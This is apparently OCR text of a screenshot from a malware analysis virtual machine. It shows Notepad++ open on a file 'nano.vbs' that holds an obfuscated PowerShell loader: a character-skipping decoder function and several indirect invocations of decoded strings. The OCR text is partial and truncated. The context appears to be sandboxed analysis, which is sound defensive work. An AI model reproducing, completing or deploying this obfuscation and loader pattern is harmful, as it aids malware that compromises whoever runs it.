 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1
1 "function "
2 " Restord ([String]$Toffymenun){$Valfart229 = 8;For($Inkompat=7; $Inkompat -lt $Toffymenun.Length
3 "akaboHjemmebg EschatlBannereeDopmult.TegnflgcProgramoVagereamProsais/GuacosauPredictcCoroniz?Mim
4 "petepBesvangR Outscog Mrknin1KursusoISkraberLRvesvnssPronunc4Hyrdernu NutcakjIbarapp0NegatiozHal
5 "coVidnefowGiponsis EtaterPWienskeoOveningwOutvenoeForsknirPhylesiSBulliedhsulpicieOverpriludhvel
6 "rrebvTeglbrn: KatjonwplenituiSaccophn PostvodKnobbieiSavklinr Skatte ') ; &($Tonnesbry01) (R
7 "h Cupros(Munkeor( CrabitgMystifiwVidenskmPartialiSkammek Softcoaw DenudiiIndemninTvangsr3Phlebo
8 "Skildera ComputnAppliced IndtrrLClunkeriUnbucklnGluciniePlsindf) Svitse Pyelogr- Progras Monofip
9 "oweledtFourierk SchizokTraadspeAbsenta[Forstad$ TipsifBUdskriflmorfinbyChristotalveolikFishpook
10 "j-KoglespPLedsageaSlutkuntNonamazhforlyde Unathle$GimpernJ Ptarmiustormagr UdvalgiAutotubs disco
11 "d 'CnicinvS AntepetBlodbesaGutibaprHerbergtUndergo-ExcelsmB FestinigenlsnitSilaginsMashierTNailf
12 "nonconctRoadbedeFeuillerSpinula2Nonsynt ';& ($Tonnesbry01) (Restord ' Filtra$raketpaCtravedel Ze
13 "Jantelos ReilasTNamelyerincoheraGrnthannFinskbrsvidundefBjningseSuperinr Fosser ') ;$Cluster2=$C
14 " & ($Tonnesbry01) $Tonnesbry00; . ($Tonnesbry01) (Restord 'CementsSOutjettt
15 "FraskriCHarperalUnderviuCakiless SchizotChaksikeIdeposerSommerf2Sambhur '); & ($Tonnesbry01)
16 "lgshaOxalidasReferene Enclit6Postcon4 OverhuSSpaltegtUnderrurPederstiRikochenFsiestogNickers(Haa
17 "Leptoda[IntrapsS natskyyHulemals Meddelt OpstraeGblystrmPrejudi.RuffersTOrthforeTresaarx Collagt
18 " ($Tonnesbry01) (Restord 'Vitalis$XerophyPPeritonhAlmoneriTuristelArbejdsaLetbenenVrdipaptK
19 "Southwe)Thwarte '); . ($Tonnesbry01) $Philanthr;}"
20
Visual Basic file length : 6,742 lines : 20 Ln : 1 Col : 2 Pos : 2 Windows (CR LF) UTF-8 IN
ENG
9:55 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.